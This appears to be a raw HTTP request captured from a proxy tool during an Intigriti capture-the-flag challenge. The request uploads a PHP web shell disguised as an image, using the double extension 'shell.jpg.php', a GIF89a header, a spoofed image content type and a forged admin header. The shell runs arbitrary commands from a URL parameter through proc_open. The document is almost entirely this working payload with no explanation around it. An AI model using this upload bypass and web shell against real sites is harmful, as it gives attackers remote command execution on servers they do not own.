 Request
Pretty Raw Hex \n
1 POST /upload_shoppix_images.php HTTP/2
2 Host: challenge-1025.intigriti.io
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:143.0) Gecko/20100101 Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=----geckoformboundaryae38e239cb2e791e9266258ab64c6992
8 Content-Length: 514
9 Is-Shoppix-Admin: true
10 Origin: https://challenge-1025.intigriti.io
11 Referer: https://challenge-1025.intigriti.io/upload_shoppix_images.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Sec-Gpc: 1
18 Priority: u=0, i
19 Te: trailers
20
21 ------geckoformboundaryae38e239cb2e791e9266258ab64c6992
22 Content-Disposition: form-data; name="image"; filename="shell.jpg.php"
23 Content-Type: image/jpeg
Change this
24
25 GIF89a<?php if(function_exists('proc_open') && isset($_GET['c'])){
$d=[0=>["pipe","r"],1=>["pipe","w"],2=>["pipe","w"]]; $p=proc_open($_GET['c'],$d,$pipes);
if(is_resource($p)){fclose($pipes[0]); echo stream_get_contents($pipes[1]); fclose($pipes[1]);
fclose($pipes[2]); proc_close($p);} } ?>
26 ------geckoformboundaryae38e239cb2e791e9266258ab64c6992--
27